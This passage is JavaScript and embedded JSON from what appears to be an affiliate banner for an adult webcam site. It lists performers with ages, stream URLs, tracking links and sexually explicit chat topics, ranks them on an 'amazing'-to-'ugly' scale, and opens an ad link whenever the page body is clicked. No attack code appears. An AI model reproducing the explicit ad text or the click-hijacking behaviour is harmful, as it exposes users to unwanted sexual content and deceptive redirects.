\\u0420\\u0430\\u043d\\u0434\\u043e\\u043c 66. \\u0421\\u043f\\u0435\\u0446 \\u043a\\u043e\\u043c\\u0430\\u043d\\u0434\\u044b 101,102,103, 104.  \\u0442\\u0440\\u0430\\u0445 \\u043a\\u0438\\u0441\\u043a\\u0438 @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":472,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_CrazyPussy07\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":331,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"sexlove12002\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/sexlove12002\",\"display_name\":\"_Sunshine_girls_\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dd\\/1de\\/0f3\\/60e886f3228e69847ae55df0784aec8e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dd\\/1de\\/0f3\\/60e886f3228e69847ae55df0784aec8e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dd\\/1de\\/0f3\\/60e886f3228e69847ae55df0784aec8e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dd\\/1de\\/0f3\\/60e886f3228e69847ae55df0784aec8e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/1de\\/0f3\\/xbig_lq\\/07e55e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/1de\\/0f3\\/xbig_lq\\/07e55e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/1de\\/0f3\\/xbig\\/07e55e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/sexlove12002\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/sexlove12002\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/sexlove12002\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/sexlove12002?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/sexlove12002\",\"video_feed_url\":\"https:\\/\\/mobile-edge66.bcvcdn.com\\/stream_sexlove12002.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb66.bcvcdn.com\\/stream_sexlove12002\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_sexlove12002\\/playlist.m3u8\",\"chat_topic\":\"light Margot, dark Maria FOR FREE BANMENU REQUESTS FOR ONE GIRL (150 token prepayment before private)\",\"chat_topic_ru\":\"\\u0441\\u0432\\u0435\\u0442\\u043b\\u0430\\u044f \\u041c\\u0430\\u0440\\u0433\\u043e, \\u043c\\u0443\\u043b\\u0430\\u0442\\u043a\\u0430 \\u041c\\u0430\\u0440\\u0438\\u044f \\u0417\\u0410 \\u0411\\u0415\\u0421\\u041f\\u041b\\u0410\\u0422\\u041d\\u042b\\u0415 \\u041f\\u0420\\u041e\\u0421\\u042c\\u0411\\u042b \\u0411\\u0410\\u041d\\u041c\\u0415\\u041d\\u042e \\u0414\\u041b\\u042f \\u041e\\u0414\\u041d\\u041e\\u0419 \\u0414\\u0415\\u0412\\u0423\\u0428\\u041a\\u0418(\\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 150 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u043f\\u0440\\u0435\\u0434\\u043e\\u043f\\u043b\\u0430\\u0442\\u0430) \",\"flags\":[\"american\",\"russian\"],\"online_time\":11164,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_sexlove12002\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":318,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"katrinahot12\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/katrinahot12\",\"display_name\":\"katrinahot12\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/101\\/1cd\\/xbig_lq\\/d25f67.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/101\\/1cd\\/xbig_lq\\/d25f67.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/101\\/1cd\\/xbig\\/d25f67.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/katrinahot12\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/katrinahot12\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/katrinahot12\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/katrinahot12?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/katrinahot12\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us77.bcvcdn.com\\/stream_katrinahot12.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us77.bcvcdn.com\\/stream_katrinahot12\",\"stream_feed_url\":\"https:\\/\\/ded350-edge-us75.bcvcdn.com\\/hls\\/stream_katrinahot12\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":2928,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_katrinahot12\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":313,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0}]}');
    
    function shuffle(arr) {
              for(var j, x, i = arr.length; i; j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);
        return arr;
          }

    function topmodels (models) {
              var levels = {
  amazing: 5,
  nice: 4,
  average: 3,
  bad: 2,
  ugly: 1
};

var getLevel = function(performer) {
  return performer.marker && levels.hasOwnProperty(performer.marker) ? levels[performer.marker] : 0;
};

models.sort(function(a, b) {
  var levelA = getLevel(a);
  var levelB = getLevel(b);
  if (levelA > levelB) {
    return -1;
  } else if (levelB > levelA) {
    return 1;
  }
  return 0;
});
            return models;
    }

    function setHref ($element, url) {
            $element.attr('href', url);
          }

    function live ($el, model) {
          }

    var autoupdateTimer;
var loadTimer;

const isSpecialCampaign = topModelsByRank; /** @see SpecialCampaign.class.php */
const _geoFlags = geoFlags || [];

let specialCampaignModelsData = null;
let startIndex = 0;
let isFirstUpdate = true;
let modelList = null;

function autoupdate () {
  specialCampaignModelsData = getSpecialCampaignModelsData();
  startTimer();
}

function arrayUnique(array) {
  var usernames = [];
  var result = [];
  for (var i = 0; i < array.length; i++){
    if (!(usernames.indexOf(array[i].username) + 1)) {
      usernames.push(array[i].username);
      result.push(array[i]);
    }
  }
  usernames = null;
  return result;
}

const getSpecialCampaignModelsData = () => {
  const modelList = [
    ...modelsData['initial_models'],
    ...modelsData['geo_models'],
    ...modelsData['top_models']
  ];

  return shuffle(arrayUnique(modelList));
}

var getFlags = function(performer) {
  return performer.flags ? performer.flags.some(flag => _geoFlags.includes(flag)) : 0;
};

const sortModelsByGeoFlags = (index = 0, count = 3, isShuffle = false) => {
  if (!modelList) {
    modelList = arrayUnique([
      ...modelsData['initial_models'],
      ...modelsData['geo_models'],
      ...modelsData['top_models']
    ]);
  }

  if (isShuffle || isFirstUpdate) {
    modelList = shuffle(modelList);
    modelList.sort(function(a, b) {
      var flagsA = getFlags(a);
      var flagsB = getFlags(b);
      if (flagsA > flagsB) {
        return -1;
      } else if (flagsB > flagsA) {
        return 1;
      }
      return 0;
    });
  }

  if (isFirstUpdate) {
    isFirstUpdate = false;
  }

  if (index + count <= modelList.length) {
    startIndex = index + count;
    return modelList.slice(index, index + count);
  }

  startIndex = 0;
  return sortModelsByGeoFlags(0, count, true);
};

function startTimer() {
  var initial_models = modelsData['initial_models'];
  var geo_models = modelsData['geo_models'];
  var top_models = modelsData['top_models'];

  loadTimer = null;

  autoupdateTimer = setTimeout(function(){
    shuffle(initial_models);
    shuffle(geo_models);
    shuffle(top_models);

    geo_models = topmodels(geo_models);
    top_models = topmodels(top_models);

    var models = geoEnabled ? arrayUnique(geo_models.concat(top_models).concat(initial_models)) : arrayUnique(top_models.concat(geo_models).concat(initial_models));
    var $modelsItem = $('.bcdb_model_item');
    if (models.length > $modelsItem.length) {
      models = models.slice(0, $modelsItem.length);
    }
    if (isSpecialCampaign) {
      models = sortModelsByGeoFlags(startIndex, $modelsItem.length);
    }
    var modelsLength = models.length;

    embedThumbsCounter = 0;

    $modelsItem.each(function(i){
      var $this = $(this);
      var index = $this.data('index') + 1 ? $this.data('index') : i;
      live($this, models[index % modelsLength]);
    });

    if (!window.onlyImagePlayer) {
      loadTimer = setTimeout(function () {
        updateProccess(models);
        startTimer();
      }, 2_000);
    } else {
      updateProccess(models);
      startTimer();
    }
  }, 10_000);
}

function updateProccess (models) {
  var modelsLength = models.length;
  $('.bcdb_model_item').each(function(i){
    var $this = $(this);
    var index = $this.data('index') + 1 ? $this.data('index') : i;
    var model = models[index % modelsLength];
    if (!model) {
      return;
    }

    var $cam = $this.find('.cam');
    var $lang = $this.find('.modellang');
    var $thumbImg = $this.find('.modelimage');

    $lang.html('');
    var imgLangObj = {
      imgPath: (isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) ? 'lang_svg' : 'lang',
      format: (isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) ? 'svg' : 'png',
    };
    model.flags.forEach(function(flag){
      if (flag === 'russian' && countryGroup !== 'ru') {
        return;
      }
      if (flag === 'ukrainian' && countryId === 'ru') {
        return;
      }
      $lang.append('<img src="' + baseUrl + '/images/'+ imgLangObj.imgPath +'/'+flag+'.' + imgLangObj.format +'" />');
    });

    if ($cam.length) {
      $cam.toggleClass('__new', !!model.is_new);
    }

    var $langImg = $lang.find('img');
    if ($cam.length && $cam.width() < 90) {
      $langImg.hide();
    } else {
      if (((mode === 'mode3') && (['160'].indexOf(width) > -1)) ||
        ((['mode4', 'mode2'].indexOf(mode) > -1) && (['728', '700'].indexOf(width) > -1)) &&
        models[i].display_name.length > 8
      ) {
        if (models[i].display_name.length > 11) {
          $langImg.hide();
        } else {
          $langImg.filter(':nth-child(2)').hide();
        }
      } else {
        $langImg.show();
      }
    }

    if (isChat && $thumbImg.length) {
      if ($thumbImg.height() <= 70) {
        $langImg.hide();
      } else {
        $langImg.show();
      }
    }

    setHref($this.find('a'), model.chat_url_on_home_page);

    $this.find('img.thumb_active').attr({
      'data-url': isSlider ? '' : model.profile_images.thumbnail_image_medium,
      'data-video-src': model.video_feed_url_root || model.vs_url_root,
      'src': model.profile_images[thumbPhotoSource],
    });
    $this.find('img.thumb').not('.thumb_active').attr({
      'src':  model.profile_images[thumbPhotoSource],
      'data-video-src': model.video_feed_url_root || model.vs_url_root,
    });
    $this.find('.js-mdl_inner').html( model.display_name);

    $cam.attr('data-src', model.video_feed_url_root || model.vs_url_root);
    $cam.attr('data-image-player-src', model.vs_url_root);
    var promoVideo = $cam.data('video');
    if ($cam.css('display') !== 'none' && promoVideo) {
      promoVideo.showEmbed();
      promoVideo.play(model.video_feed_url_root || model.vs_url_root);
    }
  });
  $(document).trigger('baseBanner:updateModels');
}
  
  function replayLive () {
      }

  
  function initContent ($el, isClone) {
    var $parent = $el.parent();
    if ((isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) && $parent.is('.thumb_wrapper')) {
        $parent = $parent.parent();
    }
    var result;
          function initLive ($el, $parent, isClone, callback) {
  var camDiv = $parent.find('.cam');
  var src = camDiv.attr('data-src');
  var videoSrc = src || $el.attr('data-video-src');
  var imagePLayerSrc = camDiv.attr('data-image-player-src') || $el.attr('data-image-player-src');
  var isVisible = camDiv.css('display') !== 'none';

  if (!(isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) {
    if (isChat) {
      if (isCustomChat && !isAdaptive) {
        var itemSize = ($parent.closest('.bcdb_model_item').width() * 3 / 4) - 10 ;
        $parent.width(itemSize).height(itemSize);
      }
    } else if ($el.data('width')) {
      var thumbWidth = $el.data('width');
      camDiv.width(thumbWidth).height(Math.round(thumbWidth * 3 / 4));
    } else if (isSlider) {
      camDiv.width($el.parents('.bcdb_model_item').height() * 4 / 3);
    } else {
      camDiv.width($el.width()).height(Math.round($el.width() * 3 / 4));
    }
  }

  camDiv.attr('data-loadsrc', videoSrc);
  camDiv.attr('data-load-image-player-src', imagePLayerSrc);
  if (!window.onlyImagePlayer) {
    camDiv.videoEmbed(videoSrc, {
      poster: camDiv.siblings('img.thumb_active').attr('data-url'),
      autoLoad: isVisible,
      atOnce: true,
      isClone: isClone,
      isOutsource: !src,
      probability: isMobile ? 30 : 0,
      onSuccess: function () {
        var promoVideo = camDiv.data('video');
        if (promoVideo) {
          promoVideo.play();
          camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
          camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
        }
        if (typeof callback === 'function') {
          callback();
        }
      },
      onError: function () {
        window.onlyImagePlayer = true;
        if (isVisible && !camDiv.imagePlayer(imagePLayerSrc)) {
          camDiv.html('');
          showThumb($parent.find('img.thumb_hidden'));
        }
        camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
        camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
        if (typeof callback === 'function') {
          callback();
        }
      }
    });
  } else {
    if (isVisible && !camDiv.imagePlayer(imagePLayerSrc)) {
      camDiv.html('');
      showThumb($parent.find('img.thumb_hidden'));
    }
    camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
    camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
    if (typeof callback === 'function') {
      callback();
    }
  }
}

var lastInteractedItem = null;
function liveOnDemandOn($item) {
  liveOnDemandOff();
  var $modelimage = $item.find('.modelimage');
  lastInteractedItem = $item;
  var $cam = $modelimage.find('.cam');
  if (!$cam.length) {
    var html = '<div class="cam">' +
      '<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>' +
      '<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>' +
      '</div>';
    $modelimage.append(html);
  } else {
    $cam.show();
    $cam.css({opacity: 0});
  }
  initLive($modelimage.find('.thumb_active'), $modelimage, undefined, function() {
    $modelimage.find('.cam').css({opacity: 1});
  });
  // trigger dom tree refresh -- otherwise video overlap overlay (chrome)
  var $group = $('.bcdb_model_group');
  $group.width($group.width() + 1);
  $group.width($group.width() - 1);
}

function liveOnDemandOff() {
  if (lastInteractedItem) {
    lastInteractedItem.find('.cam').hide();
    lastInteractedItem = null;
  }
}

      if (!randomInited) {
        randomInited = true;

        var thumbs = $('.thumb_active:visible');
        if (thumbs.length) {
          var inited = [1];
          for (var i = 0; i < maxInitedThumbs; i++) {
            var index = null;
            var tries = 0;
            while(tries < thumbs.length && (index === null || inited.indexOf(index) !== -1)) {
              index = Math.floor(Math.random() * thumbs.length);
              tries++;
            }

            inited.push(index);
            var $thumbsParent = thumbs.eq(index).parent();
            if ((isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) && $thumbsParent.is('.thumb_wrapper')) {
                $thumbsParent = $thumbsParent.parent();
            }
            $thumbsParent.addClass('random_inited');
          }
        }
      }

    if ($parent.hasClass('random_inited')) {
      initLive($el, $parent, isClone);
    } else {
      showThumb($parent.find('img.thumb_hidden'));
    }
    
        return result;
  }

  function groupEffect () {
    var enable = false;
    var $bcdb = $('.bcdb');
    var $group = $('.bcdb_model_group');
    var activeClass = 'bcdb_model_group_active';
    var animateParams = {};
    var cssAfter = {};

    if ($group.length <= 1) {
      return;
    }

    
    if (!enable) {
      return;
    }
    setInterval(function(){
      $group.animate(animateParams, getEffectSpeed(), function() {
        var $this = $(this);
        if ($this.hasClass(activeClass)) {
          $this.css(cssAfter).removeClass(activeClass)
        } else {
          $this.addClass(activeClass);
        }
        $(document).trigger('sale2x:update');
      });
    }, 5*1000);
  }

  function onBodyClick (e) {
    if (!$(e.target).parents('a').length) {
            window.open($(".bcdb_model_item a:first").attr("href"));
            return false;
    }
  }

  function photoEffect () {
      }

  function getEffectSpeed() {
    return 800;
  }

  function showThumb($thumb) {
    try {
      $thumb.attr('src', $thumb.attr('data-url')).removeClass('thumb_hidden');
      $thumb.closest('.modelimage').find('.cam')[0].style.opacity = 0;
    } catch(e) {
    }
  }

  function hideThumb($thumb) {
    $thumb.addClass('thumb_hidden');
    $thumb.closest('.modelimage').find('.cam')[0].style.opacity = 1;
  }

  (function($) {
  function ImagePlayer($self, url) {
    var $this = this;
    $this.url = url;
    var $oldPlayer = $self.data('ImagePlayer');
    var f = 1;
    var display = $self.find('canvas');
    if (display.length) {
      display = display[0];
    } else {
      display = document.createElement('canvas');
      $self.html(display);
    }

    var loadFrame = function(){
      if (!$this.url) {
        return;
      }
      var img = new Image();
      img.onload = imageOnLoad;
      img.onerror = imageOnError;
      img.timestamp = new Date().getTime();
      img.url = $this.url;
      img.src = $this.url + '/' + f + '.jpg';

      function imageOnLoad() {
        if (!$this || !$this.url) {
          return;
        }

        if ($oldPlayer) {
          $oldPlayer.destroy();
          $oldPlayer = null;
        }

        var loadTime = new Date().getTime() - this.timestamp;
        drawFrame(this);
        clearTimeout($this.timeout);

        $this.timeout = setTimeout(function(){
          loadFrame();
        }, 200-loadTime);
      }

      function imageOnError() {
        if (f === 1) {
          f++;
        } else {
          f = 1;
        }
        var loadTime = new Date().getTime() - this.timestamp;
        clearTimeout($this.timeout);
        $this.timeout = setTimeout(function(){
          loadFrame();
        }, 400-loadTime);
      }
    };

    var drawFrame =  function(image){
      f++;
      var displayContext = display.getContext("2d");
      display.width = $self.width();
      display.height = $self.width() * 3 / 4 * 1.1;
      if (displayContext != null) {
        try {
          displayContext.drawImage(image, 0, 0, image.width, image.height, 0, 0, $self.width(), $self.height());
        } catch (e) {

        }
      }
    };

    var clearDisplay =  function(image){
      var displayContext = display.getContext("2d");
      if (displayContext != null) {
        try {
          f = 1;
          displayContext.clearRect(0, 0, display.width, display.height);
        } catch (e) {

        }
      }
    };

    loadFrame();

    return {
      setUrl:function(u){
        $this.url = u;
        clearDisplay();
      },
      destroy:function(){
        if (!$this) {
          return;
        }
        $this.url = null;
        clearTimeout($this.timeout);
        $this = null;
      }
    }
  }

  // Make jQuery Plugin
  $.fn.imagePlayer = function(url) {
    this.each(function() {
      $(this).data("ImagePlayer", new ImagePlayer($(this), url));
    });

    return this;
  };
})(jQuery);
  var embedThumbsCounter = 0;

(function ($) {
  var ua = navigator.userAgent.toLowerCase();
  var isWinPhone = /windows phone/.test(ua);
  var isIeMobile = /iemobile/.test(ua);
  var isIOS = /ipad|iphone|ipod/.test(ua) && !window.MSStream;
  var isIOSPuffin = isIOS && /puffin/.test(ua);
  var isOldIOS = isIOS && /os (5|6|7|8|9)_/.test(ua);
  var isUC = /ucbrowser/.test(ua) && !window.MSStream;

  window.videoContainerSelector = window.videoContainerSelector || '.cam';
  window.canvasParentSelector = window.canvasParentSelector || '.bcdb_model_group_active';

  var visibleThumbs;

  var inited = false;

  function init () {
    inited = true;
    visibleThumbs = $(window.videoContainerSelector).filter(':visible').length;

    $(window).bind('resize', function () {
      visibleThumbs = $(window.videoContainerSelector).filter(':visible').length;
      embedThumbsCounter = 0;
    });
  }

  var PromoVideo = function ($video1, $video2) {
    this.$activeVideo = $video1;
    this.$loadVideo = $video2;
    this.init();
  };

  PromoVideo.prototype.init = function () {
    this.$activeVideo.addClass('loaded');
    this.$loadVideo.removeClass('loaded');
    this.removeLoad(this.$activeVideo);
    this.removeLoad(this.$loadVideo);

    this.setLoad(this.$loadVideo);
    if (isUC || isOldIOS || isIOSPuffin) {
      this.error = true;
      return;
    }
    if (isIeMobile) {
      this.$activeVideo.remove();
      this.removeLoad(this.$loadVideo);
    }
  };

  PromoVideo.prototype.play = function (activeSrc) {
    var $plugin = this;
    activeSrc = this.trimSrc(activeSrc);
    if (activeSrc) {
      var currentSrc = this.trimSrc(this.$activeVideo.find('source').attr('src'));
      if (currentSrc !== activeSrc) {
        this.src = activeSrc;
      }
    }
    if (!this.src) {
      try {
        var video = this.$activeVideo[0];
        var promise = this.$activeVideo.data('promise') || video.play();
        promise.then(function () {
          $plugin.$activeVideo.data('promise', video.play());
        }).catch(function () {
        });
      } catch (e) {
        this.$activeVideo[0].play();
      }
      return;
    }
    this.embed(this.src, {
      autoLoad: true,
      atOnce: true,
      onSuccess: function () {
        $plugin.play();
      }
    });
  };

  PromoVideo.prototype.showEmbed = function () {
    var self = this;
    if (!isIeMobile) {

      if (!this.$loadVideo.find('source').length) {
        return;
      }

      this.$activeVideo.data('canvasVideo') && this.$activeVideo.data('canvasVideo').destroy();
      try {
        var video = this.$activeVideo[0];
        var promise = this.$activeVideo.data('promise') || video.play();
        promise.then(function () {
          self.$activeVideo.data('promise', video.pause());
        }).catch(function (e) {
          if (typeof e !== 'string') {
            e = e.message || e.toString();
          }
          if (e.indexOf('play() request was interrupted') !== -1 || e.indexOf('was aborted') !== -1) {
            return;
          }
          self.$activeVideo[0].pause();
        });
      } catch (e) {
        this.$activeVideo[0].pause();
      }
      var tmp = this.$activeVideo;
      this.$activeVideo = this.$loadVideo;
      this.removeLoad(this.$activeVideo);
      this.$activeVideo.addClass('loaded');
      this.$loadVideo = tmp;
      this.setLoad(this.$loadVideo);
      this.$loadVideo.removeClass('loaded');
      this.$loadVideo.html('');
      if (this.$loadVideo[0]) {
        try {
          var video = this.$loadVideo[0];
          var promise = this.$loadVideo.data('promise') || video.play();
          promise.then(function () {
            self.$loadVideo.data('promise', video.pause());
          }).catch(function (e) {
            self.$loadVideo[0].pause();
          });
        } catch (e) {
          this.$loadVideo[0].pause();
        }
      }
    }
  };

  PromoVideo.prototype.setLoad = function ($el) {
    $el.css({
      'position': 'absolute',
      'display': 'none'
    });
  };

  PromoVideo.prototype.removeLoad = function ($el) {
    $el.css({
      'position': '',
      'display': 'block'
    });
  };

  PromoVideo.prototype.afterLoad = function (options) {
    if (options.atOnce) {
      this.showEmbed();
    }
    if (options.onSuccess && 'function' === typeof options.onSuccess) {
      options.onSuccess();
    }
  };

  PromoVideo.prototype.trimSrc = function (src) {
    if (!src) {
      return null;
    }
    return src.replace(/(.mp4|.webm|.flv)$/g, '');
  };

  PromoVideo.prototype.embed = function (src, options) {
    options = options || {};
    if (options.poster) {
      if (options.atOnce) {
        this.$activeVideo.attr('poster', options.poster);
        this.$activeVideo.css('background', 'url(' + options.poster + ') center center / cover no-repeat');
      }
      this.$loadVideo.attr('poster', options.poster);
      this.$loadVideo.css('background', 'url(' + options.poster + ') center center / cover no-repeat');
    }

    var $plugin = this;
    src = this.trimSrc(src);
    var loadVideoSrc = src + '.mp4';

    if (window.videoCacheKey) {
      loadVideoSrc += '?t=' + window.videoCacheKey;
    }

    this.src = null;
    this.$loadVideo.html('');
    this.$loadVideo.append($('<source>', {
      type: 'video/mp4',
      src: loadVideoSrc,
    }));

    var prevLoadPromise = this.$loadVideo.data('promise');
    if (prevLoadPromise) {
      prevLoadPromise.then(() => {
        this.$loadVideo[0].pause();
        this.$loadVideo[0].load();
      });
    } else {
      this.$loadVideo[0].load();
    }

    this.$loadVideo.unbind('canplay, canplaythrough');
    this.$loadVideo.bind('canplay, canplaythrough', function () {
      try {
        var promise = $plugin.$loadVideo[0].play();
        $plugin.$loadVideo.data('promise', promise);
        if (isMobile) {
          promise.catch(function (e) {
            if (typeof e !== 'string') {
              e = e.message || e.toString();
            }
            if (e.indexOf('play() request was interrupted') !== -1 || e.indexOf('was aborted') !== -1) {
              return;
            }
            $plugin.$loadVideo[0].pause();
            if (options.onError && 'function' === typeof options.onError) {
              options.onError();
            }
          });
        }
      } catch (e) {
        if (isIeMobile || !isWinPhone) {
          $plugin.$loadVideo[0].pause();
          if (options.onError && 'function' === typeof options.onError) {
            options.onError();
          }
          return;
        }
      }

      $plugin.afterLoad.call($plugin, options);
    });
  };

  $.fn.extend({
    videoEmbed: function (src, options) {
      var $el = $(this);

      var $videos = $el.find('video');
      if ($videos.length < 2) {
        if (options.onError && 'function' === typeof options.onError) {
          options.onError();
        }
        return;
      }

      if (!inited) {
        init();
      }

      var $activeVideo = $videos.first();
      var $loadVideo = $videos.last();

      if ($activeVideo.css('visibility') === 'hidden' || $loadVideo.is('.loaded')) {
        $videos.css({
          'position': '',
          'display': 'block'
        });
        $activeVideo = $loadVideo;
        $loadVideo = $videos.first();
      }

      var promoVideo = new PromoVideo($activeVideo, $loadVideo);
      if (promoVideo.error) {
        if (options.onError && 'function' === typeof options.onError) {
          options.onError();
        }
        return;
      }
      if (options.probability) {
        promoVideo.probability = options.probability;
      }
      if (src) {
        if (options.autoLoad) {
          promoVideo.embed(src, options);
        } else {
          promoVideo.src = src;
        }
      }
      $el.data('video', promoVideo);
    }
  });
})(jQuery);
  var load = function(){
  var $body = $('body');
  if (!$body.is(':visible')) {
    loadTimeout();
    return;
  }
  var $activeThumb = $("img.thumb_active");
  var firstLoaded = false;
  if (!(isAdaptive || isSlider)) {
    $activeThumb.data('width', $activeThumb.width());
  } else {
    $(window).bind('resize.adb', onAdaptiveResize);
  }
  $body.removeClass('load');

  if (isSlider) {
    const $items = $('.bcdb_model_item');
    var itemHeight = $items.parent().height();
    var itemWidth = itemHeight * 4 / 3;
    $('.modelimage').width(itemWidth).height(itemHeight);
    $items.parent().width((itemWidth + parseInt($items.css('margin-left'), 10) + parseInt($items.css('margin-right'), 10)) * $items.length);
    $('.bcdb_header strong').magicText({
      padding: '2px',
      minLineHeight: 0.9,
      verticalAlign: 'center',
      minFontSize: 8
    });
    adjustMoreButton();

    if (homeUrl) {
      $('.more_button, .bcdb_header').bind('click', function (e) {
        e.stopPropagation();
        e.preventDefault();
        window.open(homeUrl);
      });
    }

    if (contentType === 'photo' || contentType === 'hover') {
      $items.bind(isMobile ? 'touchstart' : 'mouseenter', function (e) {
        liveOnDemandOn($(this));
      });
      $items.bind('mouseleave', function () {
        liveOnDemandOff();
      });
    }
  }

  $activeThumb.one('load', function(){
    var $this = $(this);
    var thumbWidth = $this.data('width') || this.width;
    var $parent = $this.parent();

    if (isChat) {
      $parent.find('.thumb').wrap('<div class="thumb_wrapper"/>');
      var $container = $parent.closest('.bcdb_container');
      var isHeaderUnvisible = !$('.bcdb .bcdb_header').is(':visible');
      var isNameUnvisible = !$('.bcdb .modelname').is(':visible');
      var isLinkUnvisible = !$('.bcdb .modellink').is(':visible');
      var $item = $this.closest('.bcdb_model_item');
      if (isCustomChat
        || (needSizeCorection && (isHeaderUnvisible || isNameUnvisible || isLinkUnvisible))
        || (!isSale && bannerSize === '720x200' && isHeaderUnvisible && isNameUnvisible && isLinkUnvisible)
      ) {
        $container.addClass('custom');
        if (isAdaptive) {
          $container.addClass('responsive');
        }
        var itemSize = $item.width() * 3 / 4;
        if (!isAdaptive && $container.width() > 100) {
          $item.css('margin-top', isCustomChat ? '10px' : '4px');
        }
        var isFooterVisible = $('.bcdb .bcdb_footer').is(':visible');
        var $banner = $('.bcdb');
        var bannerHeight = $banner.height();
        var containerHeight;
        var $header = $('.bcdb .bcdb_header');
        var headerHeight = isAdaptive ? $header.outerHeight() : $header.height();
        var footerHeight = isFooterVisible ? $('.bcdb .bcdb_footer').height() : 0;
        if (isFooterVisible) {
          var multiplier;
          if (isHeaderUnvisible && isNameUnvisible && isLinkUnvisible) {
            multiplier = 0.87;
          } else {
            multiplier = ((Boolean(headerHeight) && (headerHeight / bannerHeight < 0.08)) ? 0.87 : 0.75);
          }
